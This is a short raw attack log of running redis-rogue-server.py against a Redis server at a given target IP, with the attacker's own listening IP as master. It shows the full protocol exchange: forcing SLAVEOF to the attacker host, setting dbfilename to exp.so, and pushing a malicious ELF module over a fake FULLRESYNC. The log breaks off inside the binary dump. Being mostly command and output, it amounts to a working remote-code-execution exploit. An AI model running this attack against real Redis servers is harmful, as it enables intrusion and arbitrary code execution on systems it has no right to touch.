 ./redis-rogue-server.py --rhost 39.101.179.123 --lhost 165.154.5.221
BINDING 0.0.0.0:21000
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$13\r\n165.154.5.221\r\n$5\r\n21000\r\n'
[->] b'+OK Already connected to specified master\r\n'
[<-] b'*3\r\n$6\r\nCONFIG\r\n$3\r\nGET\r\n$10\r\ndbfilename\r\n'
[->] b'*2\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
[<-] b'*3\r\n$6\r\nCONFIG\r\n$3\r\nGET\r\n$3\r\ndir\r\n'
[->] b'*2\r\n$3\r\ndir\r\n$19\r\n/usr/local/redis/db\r\n'
[<-] b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
[->] b'+OK\r\n'
[->] b'*1\r\n$4\r\nPING\r\n'
[<-] b'+PONG\r\n'
[->] b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
[<-] b'+OK\r\n'
[->] b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync2\r\n'
[<-] b'+OK\r\n'
[->] b'*3\r\n$5\r\nPSYNC\r\n$40\r\n0f72129e4392c470abe73ab5dd4ec7a51dd91324\r\n$1\r\n1\r\n'
[<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$38336\r\n\x7fELF\x02\x01\x0
0\x00\x00\x00\x00\x00\x00'......b'\x00\x00\x00\x00\x00\x00\x18\x00\x00\x00\x00\x00\x00\x00\t\
x03\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xb8\x81\x00\x
00\x00r\r\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00